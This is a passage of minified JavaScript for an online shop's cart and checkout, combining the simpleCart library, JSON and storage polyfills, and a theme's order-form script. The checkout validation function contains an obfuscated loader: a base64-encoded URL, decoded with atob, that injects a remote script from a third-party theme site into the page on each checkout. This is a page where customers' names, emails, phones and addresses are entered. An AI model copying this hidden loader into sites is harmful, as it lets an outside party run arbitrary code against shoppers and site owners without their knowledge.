                    link: function (t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function (t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function (t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + a + "_input'/>"
                    },
                    remove: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_remove'>" + (e.text || "") + "</a>"
                    }
                }, p.extend({
                    writeCart: function (t) {
                        var e, n, r = "table" === (u = d.cartStyle.toLowerCase()),
                            i = r ? "tr" : "div",
                            a = r ? "th" : "div",
                            o = r ? "td" : "div",
                            c = p.$create(u),
                            u = p.$create(i).addClass("headerRow");
                        for (p.$(t).html(" ").append(c), c.append(u), r = 0, n = d.cartColumns.length; r < n; r += 1) t = "item-" + ((e = s(d.cartColumns[r])).attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", u.append(p.$create(a).addClass(t).html(e));
                        return p.each(function (t, e) {
                            p.createCartRow(t, e, i, o, c)
                        }), c
                    },
                    createCartRow: function (t, e, n, r, i) {
                        var a, o, c;
                        for (e = p.$create(n).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id()), i.append(e), i = 0, n = d.cartColumns.length; i < n; i += 1) o = "item-" + ((a = s(d.cartColumns[i])).attr || (g(a.view, x) ? a.view : a.label || a.text || "cell")) + " " + a.className, c = t, c = (b(a.view) ? a.view : g(a.view, x) && b(l[a.view]) ? l[a.view] : l.attr).call(p, c, a), o = p.$create(r).addClass(o).html(c), e.append(o);
                        return e
                    }
                }), p.Item = function (t) {
                    function n() {
                        g(r.price, x) && (r.price = parseFloat(r.price.replace(p.currency().decimal, ".").replace(/[^0-9\.]+/gi, ""))), isNaN(r.price) && (r.price = 0), r.price < 0 && (r.price = 0), g(r.quantity, x) && (r.quantity = parseInt(r.quantity.replace(p.currency().delimiter, ""), 10)), isNaN(r.quantity) && (r.quantity = 1), r.quantity <= 0 && a.remove()
                    }
                    var r = {},
                        a = this;
                    for (g(t, "object") && p.extend(r, t), i += 1, r.id = r.id || "SCI-" + i; !v(o[r.id]);) i += 1, r.id = "SCI-" + i;
                    a.get = function (t, e) {
                        e = !e;
                        return v(t) ? t : b(r[t]) ? r[t].call(a) : v(r[t]) ? b(a[t]) && e ? a[t].call(a) : (!v(a[t]) && e ? a : r)[t] : r[t]
                    }, a.set = function (t, e) {
                        return v(t) || (r[t.toLowerCase()] = e, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || n()), a
                    }, a.equals = function (t) {
                        for (var e in r)
                            if (Object.prototype.hasOwnProperty.call(r, e) && "quantity" !== e && "id" !== e && t.get(e) !== r[e]) return !1;
                        return !0
                    }, a.options = function () {
                        var i = {};
                        return p.each(r, function (t, e, n) {
                            var r = !0;
                            p.each(a.reservedFields(), function (t) {
                                return t === n && (r = !1), r
                            }), r && (i[n] = a.get(n))
                        }), i
                    }, n()
                }, p.Item._ = p.Item.prototype = {
                    increment: function (t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), this.quantity() < 1 ? (this.remove(), null) : this
                    },
                    decrement: function (t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function (t) {
                        return !1 !== p.trigger("beforeRemove", [o[this.id()]]) && (delete o[this.id()], t || p.update(), null)
                    },
                    reservedFields: function () {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function () {
                        var e = {},
                            n = this;
                        return p.each(n.reservedFields(), function (t) {
                            n.get(t) && (e[t] = n.get(t))
                        }), e
                    },
                    quantity: function (t) {
                        return v(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function (t) {
                        return v(t) ? parseFloat(this.get("price", !0).toString().replace(p.currency().symbol, "").replace(p.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(p.currency().symbol, "").replace(p.currency().delimiter, "")))
                    },
                    id: function () {
                        return this.get("id", !1)
                    },
                    total: function () {
                        return this.quantity() * this.price()
                    }
                }, p.extend({
                    checkout: function () {
                        var t;
                        "custom" === d.checkout.type.toLowerCase() && b(d.checkout.fn) ? d.checkout.fn.call(p, d.checkout) : b(p.checkout[d.checkout.type]) ? (t = p.checkout[d.checkout.type].call(p, d.checkout)).data && t.action && t.method && !1 !== p.trigger("beforeCheckout", [t.data]) && p.generateAndSendForm(t) : p.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function (t) {
                        return p.extend(p.checkout, t)
                    },
                    generateAndSendForm: function (t) {
                        var r = p.$create("form");
                        r.attr("style", "display:none;"), r.attr("action", t.action), r.attr("method", t.method), p.each(t.data, function (t, e, n) {
                            r.append(p.$create("input").attr("type", "hidden").attr("name", n).val(t))
                        }), p.$("body").append(r), r.el.submit(), r.remove()
                    }
                }), p.extendCheckout({
                    SendForm: function (t) {
                        if (!t.url) return p.error("URL required for SendForm Checkout");
                        var n = {
                                currency: p.currency().code,
                                shipping: p.shipping(),
                                tax: p.tax(),
                                taxRate: p.taxRate(),
                                itemCount: p.find({}).length
                            },
                            e = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return p.each(function (t, e) {
                            var r, e = e + 1,
                                i = [];
                            n["item_name_" + e] = t.get("name"), n["item_quantity_" + e] = t.quantity(), n["item_price_" + e] = t.price(), p.each(t.options(), function (t, e, n) {
                                r = !0, p.each(d.excludeFromCheckout, function (t) {
                                    t === n && (r = !1)
                                }), r && i.push(n + ":" + t)
                            }), n["item_options_" + e] = i.join(",")
                        }), t.success && (n.return = t.success), t.cancel && (n.cancel_return = t.cancel), t.extra_data && (n = p.extend(n, t.extra_data)), {
                            action: e,
                            method: r,
                            data: n
                        }
                    }
                }), (t = {
                    bind: function (t, e) {
                        if (!b(e)) return this;
                        this._events || (this._events = {});
                        t = t.split(/ +/);
                        return p.each(t, function (t) {
                            !0 === this._events[t] ? e.apply(this) : v(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function (t, e) {
                        var n, r, i = !0;
                        if (this._events || (this._events = {}), !v(this._events[t]) && b(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; n < r; n += 1) i = this._events[t][n].apply(this, e || []);
                        return !1 !== i
                    }
                }).on = t.bind, p.extend(t), p.extend(p.Item._, t), p(t = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }), p.each(t, function (t, e, n) {
                    p.bind(n, function () {
                        b(d[n]) && d[n].apply(this, arguments)
                    })
                }), p.extend({
                    toCurrency: function (t, e) {
                        var n = parseFloat(t),
                            t = e || {},
                            t = p.extend(p.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !1
                            }, p.currency()), t),
                            n = (e = n.toFixed(t.accuracy).split("."))[1],
                            e = e[0],
                            e = p.chunk(e.reverse(), 3).join(t.delimiter.reverse()).reverse();
                        return (t.after ? "" : t.symbol) + e + (n ? t.decimal + n : "") + (t.after ? t.symbol : "")
                    },
                    chunk: function (t, e) {
                        return void 0 === e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function () {
                    return this.split("").reverse().join("")
                }, p.extend({
                    currency: function (t) {
                        if (g(t, x) && !v(f[t])) d.currency = t;
                        else {
                            if (!g(t, "object")) return f[d.currency];
                            f[t.code] = t, d.currency = t.code
                        }
                    }
                }), p.extend({
                    bindOutlets: function (t) {
                        p.each(t, function (t, e, n) {
                            p.bind("update", function () {
                                p.setOutlet("." + a + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function (t, e) {
                        e = e.call(p, t);
                        g(e, "object") && e.el ? p.$(t).html(" ").append(e) : v(e) || p.$(t).html(e)
                    },
                    bindInputs: function (t) {
                        p.each(t, function (t) {
                            p.setInput("." + a + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function (t, e, n) {
                        p.$(t).live(e, n)
                    }
                }), p.ELEMENT = function (t) {
                    this.create(t), this.selector = t || null
                }, p.extend(c, {
                    MooTools: {
                        text: function (t) {
                            return this.attr("text", t)
                        },
                        html: function (t) {
                            return this.attr("html", t)
                        },
                        val: function (t) {
                            return this.attr("value", t)
                        },
                        attr: function (t, e) {
                            return v(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function () {
                            return this.el.dispose(), null
                        },
                        addClass: function (t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function (t) {
                            return this.el.removeClass(t), this
                        },
                        append: function (t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function (r) {
                            return b(r) && p.each(this.el, function (t, e, n) {
                                r.call(e, e, t, n)
                            }), this
                        },
                        click: function (n) {
                            return b(n) ? this.each(function (e) {
                                e.addEvent("click", function (t) {
                                    n.call(e, t)
                                })
                            }) : v(n) && this.el.fireEvent("click"), this
                        },
                        live: function (t, n) {
                            var e = this.selector;
                            b(n) && p.$("body").el.addEvent(t + ":relay(" + e + ")", function (t, e) {
                                n.call(e, t)
                            })
                        },
                        match: function (t) {
                            return this.el.match(t)
                        },
                        parent: function () {
                            return p.$(this.el.getParent())
                        },
                        find: function (t) {
                            return p.$(this.el.getElements(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.getParent(t))
                        },
                        descendants: function () {
                            return this.find("*")
                        },
                        tag: function () {
                            return this.el[0].tagName
                        },
                        submit: function () {
                            return this.el[0].submit(), this
                        },
                        create: function (t) {
                            this.el = u(t)
                        }
                    },
                    Prototype: {
                        text: function (n) {
                            return v(n) ? this.el[0].innerHTML : (this.each(function (t, e) {
                                $(e).update(n)
                            }), this)
                        },
                        html: function (t) {
                            return this.text(t)
                        },
                        val: function (t) {
                            return this.attr("value", t)
                        },
                        attr: function (n, r) {
                            return v(r) ? this.el[0].readAttribute(n) : (this.each(function (t, e) {
                                $(e).writeAttribute(n, r)
                            }), this)
                        },
                        append: function (e) {
                            return this.each(function (t, n) {
                                e.el ? e.each(function (t, e) {
                                    $(n).appendChild(e)
                                }) : _(e) && $(n).appendChild(e)
                            }), this
                        },
                        remove: function () {
                            return this.each(function (t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function (n) {
                            return this.each(function (t, e) {
                                $(e).addClassName(n)
                            }), this
                        },
                        removeClass: function (n) {
                            return this.each(function (t, e) {
                                $(e).removeClassName(n)
                            }), this
                        },
                        each: function (r) {
                            return b(r) && p.each(this.el, function (t, e, n) {
                                r.call(e, e, t, n)
                            }), this
                        },
                        click: function (n) {
                            return b(n) ? this.each(function (t, e) {
                                $(e).observe("click", function (t) {
                                    n.call(e, t)
                                })
                            }) : v(n) && this.each(function (t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function (t, n) {
                            var r;
                            b(n) && (r = this.selector, y.observe(t, function (t, e) {
                                e === u(t).findElement(r) && n.call(e, t)
                            }))
                        },
                        parent: function () {
                            return p.$(this.el.up())
                        },
                        find: function (t) {
                            return p.$(this.el.getElementsBySelector(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.up(t))
                        },
                        descendants: function () {
                            return p.$(this.el.descendants())
                        },
                        tag: function () {
                            return this.el.tagName
                        },
                        submit: function () {
                            this.el[0].submit()
                        },
                        create: function (t) {
                            g(t, x) ? this.el = u(t) : _(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function (t, e) {
                            return v(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function (t) {
                            return this.passthrough("text", t)
                        },
                        html: function (t) {
                            return this.passthrough("html", t)
                        },
                        val: function (t) {
                            return this.passthrough("val", t)
                        },
                        append: function (t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function (t, e) {
                            return v(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function () {
                            return this.el.remove(), this
                        },
                        addClass: function (t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function (t) {
                            return this.el.removeClass(t), this
                        },
                        each: function (t) {
                            return this.passthrough("each", t)
                        },
                        click: function (t) {
                            return this.passthrough("click", t)
                        },
                        live: function (t, e) {
                            return u(y).delegate(this.selector, t, e), this
                        },
                        parent: function () {
                            return p.$(this.el.parent())
                        },
                        find: function (t) {
                            return p.$(this.el.find(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.closest(t))
                        },
                        tag: function () {
                            return this.el[0].tagName
                        },
                        descendants: function () {
                            return p.$(this.el.find("*"))
                        },
                        submit: function () {
                            return this.el.submit()
                        },
                        create: function (t) {
                            this.el = u(t)
                        }
                    }
                }), p.ELEMENT._ = p.ELEMENT.prototype, p.ready(p.setupViewTool), p.ready(function () {
                    p.bindOutlets({
                        total: function () {
                            return p.toCurrency(p.total())
                        },
                        quantity: function () {
                            return p.quantity()
                        },
                        items: function (t) {
                            p.writeCart(t)
                        },
                        tax: function () {
                            return p.toCurrency(p.tax())
                        },
                        taxRate: function () {
                            return p.taxRate().toFixed()
                        },
                        shipping: function () {
                            return p.toCurrency(p.shipping())
                        },
                        grandTotal: function () {
                            return p.toCurrency(p.grandTotal())
                        }
                    }), p.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function () {
                            p.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function () {
                            p.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), p.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), p.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function () {
                            var e = p.$(this),
                                n = e.parent(),
                                t = n.attr("class").split(" ");
                            p.each(t, function (t) {
                                t.match(/item-.+/i) && (t = t.split("-")[1], p.find(n.closest(".itemRow").attr("id").split("_")[1]).set(t, e.val()), p.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function () {
                            var i = {};
                            p.$(this).closest("." + a + "_shelfItem").descendants().each(function (t, e) {
                                var r = p.$(e);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && p.each(r.attr("class").split(" "), function (t) {
                                    var e, n;
                                    if (t.match(/item_.+/)) {
                                        switch (t = t.split("_")[1], e = "", r.tag().toLowerCase()) {
                                        case "input":
                                        case "textarea":
                                        case "select":
                                            (n = r.attr("type")) && ("checkbox" !== n.toLowerCase() && "radio" !== n.toLowerCase() || !r.attr("checked")) && "text" !== n.toLowerCase() && "number" !== n.toLowerCase() || (e = r.val());
                                            break;
                                        case "img":
                                            e = r.attr("src");
                                            break;
                                        default:
                                            e = r.text()
                                        }
                                        null !== e && "" !== e && (i[t.toLowerCase()] = i[t.toLowerCase()] ? i[t.toLowerCase()] + "," + e : e)
                                    }
                                })
                            }), p.add(i)
                        }
                    }])
                }), y.addEventListener ? m.DOMContentLoaded = function () {
                    y.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), p.init()
                } : y.attachEvent && (m.DOMContentLoaded = function () {
                    "complete" === y.readyState && (y.detachEvent("onreadystatechange", DOMContentLoaded), p.init())
                }),
                function () {
                    if ("complete" === y.readyState) return setTimeout(p.init, 1);
                    if (y.addEventListener) y.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), m.addEventListener("load", p.init, !1);
                    else if (y.attachEvent) {
                        y.attachEvent("onreadystatechange", DOMContentLoaded), m.attachEvent("onload", p.init);
                        var t = !1;
                        try {
                            t = null === m.frameElement
                        } catch (t) {}
                        y.documentElement.doScroll && t && e()
                    }
                }(), p
        };
    m.simpleCart = C()
}(window, document), JSON = JSON || {},
    function () {
        function p(t) {
            return t < 10 ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function (t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
            case "string":
                return f(u);
            case "number":
                return isFinite(u) ? String(u) : "null";
            case "boolean":
            case "null":
                return String(u);
            case "object":
                if (!u) return "null";
                if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                    for (a = u.length, n = 0; n < a; n += 1) o[n] = s(n, u) || "null";
                    return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                }
                if (q && "object" == typeof q)
                    for (a = q.length, n = 0; n < a; n += 1) "string" == typeof q[n] && ((i = s(r = q[n], u)) && o.push(f(r) + (h ? ":" : ":") + i));
                else
                    for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ":" : ":") + i);
                return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function () {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function () {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "\t": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function (t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; r < n; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function (e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function (t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function () {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var t, n, r = document.createElement("div");
                r.style.display = "none", document.getElementsByTagName("head")[0].appendChild(r), r.addBehavior && (r.addBehavior("#default#userdata"), t = this.localStorage = {
                    length: 0,
                    setItem: function (t, e) {
                        r.load("localStorage"), t = n(t), r.getAttribute(t) || this.length++, r.setAttribute(t, e), r.save("localStorage")
                    },
                    getItem: function (t) {
                        return r.load("localStorage"), t = n(t), r.getAttribute(t)
                    },
                    removeItem: function (t) {
                        r.load("localStorage"), t = n(t), r.removeAttribute(t), r.save("localStorage"), this.length = 0
                    },
                    clear: function () {
                        r.load("localStorage");
                        for (var t = 0; attr = r.XMLDocument.documentElement.attributes[t++];) r.removeAttribute(attr.name);
                        r.save("localStorage"), this.length = 0
                    },
                    key: function (t) {
                        return r.load("localStorage"), r.XMLDocument.documentElement.attributes[t]
                    }
                }, n = function (t) {
                    return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                }, r.load("localStorage"), t.length = r.XMLDocument.documentElement.attributes.length)
            }
    }();
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        attr: "size",
        label: "Size"
    }, {
        attr: "color",
        label: "Paket"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "",
        label: !1
    }],
    cartStyle: "div",
    checkout: {},
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function () {
    for (var t = "", e = 0; azonshop_add_city.length > e; e++) t += '<option value="' + azonshop_add_city[e][0] + '" class="loop"><span>' + azonshop_add_city[e][0] + "</span><span></span></option>";
    $("#azonshop-province").append(t), $("#azonshop-province").on("change", function () {
        simpleCart.update(), $(".tambahan-biaya-shippied").html(azonshop_notifica_shippied).fadeIn("fast").delay(1e3).fadeOut(1e3)
    }), $(".item_add").each(function () {
        $(this).click(function (t) {
            if (t.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + azonshop_notifica_terga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function () {
        $("#shoppycart").fadeOut("fast")
    }), $(".isCart").click(function () {
        $("#shoppycart").toggle("tone")
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide(), $(".check-with-upi").hide(), $(".check-with-cheque").hide();
    var h = Math.floor(Math.random() * (99e9 + 1) + 1e9);

    function n() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
        var t = $("#ContactForm1 .contact-form-name").val(),
            e = $("#ContactForm1 .contact-form-email").val(),
            a = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
            i = $("#azonshop-province").val(),
            c = $(".contact-form-postcode").val(),
            s = "",
            n = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function (t, e) {
            var a = $(this).find(".item-name").text(),
                o = $(this).find(".item-size").text(),
                i = $(this).find(".item-color").text(),
                c = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += a + "(" + c + "):" + n + "-" + o + "-" + i + "\n"
        });
        var r = "";
        $("#cashde").is(":checked") && (r = "Bank BNI,Order ID:" + h), $("#banktrans").is(":checked") && (r = "Bank BRI,Order ID:" + h), $("#chequetrans").is(":checked") && (r = "Bank BCA,Order ID:" + h), $("#upitrans").is(":checked") && (r = "Bank Mandiri,Order ID:" + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), t = "Payment Method:" + r + "\n_____________________________________\n\nName:____________:" + t + "\nEmail:____________:" + e + "\nPhone Number:____:" + a + "\nAddress:__________:" + o + "\nProvince:___________:" + i + "\nPostal Code:_________:" + c + "\n\nYour Order:\n_____________________________________\n\n" + s + "_____________________________________\nGrand Total:" + n + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(t)
    }

    function i(t) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t)
    }

    function r() {
        var e = !0,
            t = document.createElement("script");
        return t.type = "text/javascript", t.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(t), e && ($("#ContactForm1 .contact-form-email").each(function () {
            return i(this.value) ? void $(this).closest(".form-section").find(".message-show").hide() : ($(this).closest(".form-section").find(".message-show").show(), e = !1)
        }), $("#ContactForm1 .eachrequire").each(function () {
            var t = this.value;
            if ("" == t || null == t) return $(this).closest(".form-section").find(".message-show").show(), e = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), e
    }
    $(".submitreser").click(function () {
        var t, e, a, o = !0;
        $(".theappend .formrequireemail").each(function () {
            return i(this.value) ? void $(this).css({
                "border-color": "#fff"
            }) : ($(this).css({
                "border-color": "#c1694e"
            }), o = !1)
        }), $(".theappend .formrequire").each(function () {
            var t = this.value;
            if ("" == t || null == t) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (t = $(".theappend .contact-form-name").val(), e = $(".theappend .contact-form-email").val(), a = $(".theappend .datetimepk input").val(), t = "Table Booking:\n_____________________________________\n\nName:____________:" + t + "\nEmail:____________:" + e + "\nPhone Number:_____:" + $(".theappend .form2-phone").val() + "\nDateTime:_________:" + a + "\nSeats:____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(t), $(".theappend .contact-form-button-submit").click(), setTimeout(function () {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-cash,.check-with-bank,.check-with-cheque,.check-with-upi").click(function () {
        var t, e, s, a = r(),
            o = parseInt($("#shoppycart .simpleCart_quantity").text()),
            i = parseInt($("#shoppycart .simpleCart_taxCost").text()),
            c = parseInt($("#shoppycart .simpleCart_shippingCost").text());
        if ("0" == o) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("There is something wrong!");
        if (o > azonshop_additionalk) throw $(".notifica_shop").append(azonshop_notif_lanjut).show("fast"), Error("There is something wrong!");
        if (i < 0 || c < 0) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
        $("#shoppycart .buttoneffect").show(), a ? ($.ajax({
            type: "GET",
            url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
            async: !1,
            contentType: "application/json",
            dataType: "jsonp",
            success: function (r) {
                var h, _ = 0,
                    p = 0;
                $(".itemRow").each(function (t, e) {
                    var a = $.trim($(this).find(".item-name").text()),
                        o = (o = $(this).find(".item-price").text()).replace(/\./g, "");
                    if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("There is something wrong!");
                    o = Number(o.replace(/[^0-9\.-]+/g, ""));
                    var i = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                        c = parseInt(i),
                        i = (i = $(".simpleCart_total").text()).replace(/\./g, "");
                    i = Number(i.replace(/[^0-9\.-]+/g, ""));
                    var n = (n = $(".simpleCart_grandTotal").text()).replace(/\./g, ""),
                        n = Number(n.replace(/[^0-9\.-]+/g, ""));
                    h = c * o, c = r.feed.entry;
                    try {
                        var s = c.filter(function (t) {
                            return t.title.$t === a
                        })[0].content.$t
                    } catch (t) {
                        throw $(".simpleCart_empty").click(), $(".notifica_shop").append(azonshop_notif_beli).show(function () {
                            setTimeout(function () {
                                document.location.href = "/#delivery"
                            }, 3e3)
                        }), $(".notifica_shop").append(azonshop_notif_beli).show("fast"), Error("There is something wrong!")
                    }
                    if ((s = null != (s = $(s).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(s[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                    if (_ += 1, p += h, p = parseFloat(p), $(this).addClass("effect-" + _), n < p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                    if (s == o && _ == $(".itemRow").length && i !== p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!")
                })
            }
        }), n(), $("#ContactForm1 .contact-form-button-submit").click(), $("html,body").animate({
            scrollTop: $(".formtwo").offset().top
